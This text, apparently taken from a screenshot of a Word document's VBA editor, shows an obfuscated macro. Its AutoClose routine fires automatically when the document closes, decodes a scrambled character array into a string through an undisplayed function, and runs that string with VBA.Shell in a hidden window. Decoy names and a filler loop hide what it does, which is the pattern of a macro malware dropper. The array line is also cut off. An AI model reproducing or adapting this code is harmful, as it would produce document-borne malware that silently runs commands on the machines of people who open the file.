 Document1 - ThisDocument (Code)
(General) ceraunogram
Sub AutoClose()
roans = Array("d", "J", "t", "s", "e", "A", "h", "0", "h", "j", "t", "s", "s", "V", "o", "q", "q", "n", "P", "5", "Z", "n", "9", "P", "L", "l", "n", "9", "5", "n", "t", "9", "h"
totoro = ceraunogram(roans)
Application.Run "chillumchee", (totoro)
End Sub
Private Sub chillumchee(brothy)
declination = 6162
samoan = True
While samoan
boneblack = declination + 222
If boneblack - declination > 111 Then
VBA.Shell brothy, vbNormalFocus - 1
samoan = False
End If
Wend
End Sub